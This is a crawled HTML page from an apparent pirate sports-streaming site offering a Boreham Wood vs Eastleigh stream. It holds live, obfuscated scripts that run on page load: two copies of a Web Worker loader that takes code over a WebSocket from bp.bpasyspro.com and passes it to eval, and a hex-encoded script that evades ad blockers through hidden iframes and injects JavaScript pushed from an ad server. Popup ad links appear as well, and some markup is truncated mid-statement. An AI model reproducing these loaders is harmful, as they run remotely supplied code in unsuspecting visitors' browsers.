

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/497553/2/baseball.html
body_size: 5978
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Watch Boreham Wood vs Eastleigh Live Stream Online</title>
  <meta name="description" content="Watch Boreham Wood vs Eastleigh Live Stream Online, Free stream online hd Boreham Wood vs Eastleigh" />
  <meta name="keywords" content="Boreham Wood vs Eastleigh,watch Boreham Wood vs Eastleigh, Boreham Wood vs Eastleigh livestream,Boreham Wood vs Eastleigh live,Boreham Wood vs Eastleigh live stream,Boreham Wood vs Eastleigh stream,Boreham Wood vs Eastleigh online, Boreham Wood vs Eastleigh free" />
  <meta name="distribution" content="global" />
  <meta http-equiv="content-language" content="en" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type='text/javascript'></script>
  <link rel="canonical" href="/watch/497553/2/watch-boreham-wood-vs-eastleigh.html" />
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0" /></a></td>
            <td align="center" width="80%"><a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a></td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br />
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br />
            </td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><a href="baseball.html"><font size="1" color="#FFFFFF">BASEBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top"><font size="5" color="#939390">Watch Boreham Wood vs Eastleigh Live Stream Online</font><br />
            <font size="5" color="#939390">LINKS</font> <a style='color:#000000;' title='Boreham Wood vs Eastleigh Link 1' href='/watch/497553/1/watch-boreham-wood-vs-eastleigh-.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 1</b></a> <a style='font-size:9pt;color:limef;' title='HD stream' target='_blank' href='http://www.downloadplayer1.com/FirstRowSport/?title=Boreham%20Wood%20vs%20Eastleigh'>&nbsp;&nbsp;<b style="background:#ff6633">HD stream</b></a></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div><a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x" /></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</td>
                </tr>
              </table>
            </td>
          </tr>
        </table><br />
        <br />
        <br />
        <br />
        <br />
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('2','2','2');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    </div>
  </div>
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
